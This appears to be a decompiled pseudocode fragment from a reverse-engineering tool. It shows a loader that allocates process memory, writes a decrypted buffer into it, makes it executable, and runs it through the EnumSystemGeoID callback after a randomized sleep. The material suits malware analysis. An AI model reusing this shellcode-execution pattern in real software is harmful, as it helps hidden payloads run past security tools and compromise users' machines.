 701e8734 int32_t EnumGeoInfoProc_callback = 0
701e875c NtAllocateVirtualMemory(0xffffffff, &EnumGeoInfoProc_callback, 0, &size, 0x1000, 4)
701e875c
701e8768 if (*eax_1 != 0)
701e8768 break
701e8768
701e8791 int32_t bytes_written = 0
701e8791
701e8794 if (eax_14 s<= 0)
701e87a3 _raiseIndexError2(0, eax_14 - 1)
701e87a8 break
701e87a8
701e87d3 ZwWriteVirtualMemory(0xffffffff, EnumGeoInfoProc_callback, decrypted + 4, size, &bytes_written)
701e87d3
701e87df if (*eax_1 != 0)
701e87df break
701e87df
701e87ea int32_t var_30 = 0
701e8808 ZwProtectVirtualMemory(0xffffffff, &EnumGeoInfoProc_callback, &size, PAGE_EXECUTE_READWRITE, &var_30)
701e8808
701e8814 if (*eax_1 != 0)
701e8814 break
701e8814
701e8825 int32_t eax_24
701e8825 int32_t edx_5
701e8825 eax_24, edx_5 = WXp::rand(&size, 2, 0xa)
701e882a int32_t var_88_13 = edx_5
701e882d int32_t var_8c_10 = edx_5
701e882d
701e8831 if (*eax_1 != 0)
701e8831 break
701e8831
701e8835 bool o_4 = add_overflow(eax_24, 0xffffffff)
701e8838 int32_t eax_25
701e8838 eax_25.b = o_4
701e883b int32_t edi_6 = eax_25
701e883d int32_t temp6_1
701e883d
701e883d for (; not(o_4); o_4 = add_overflow(temp6_1, 1))
701e8848 if (eax_24 - 1 s< edi_6)
701e885e EnumSystemGeoID(0x10, 0, EnumGeoInfoProc_callback)
701e8867 goto label_701e888f
701e8867
701e8876 int32_t var_8c_11 = Sleep_1(1)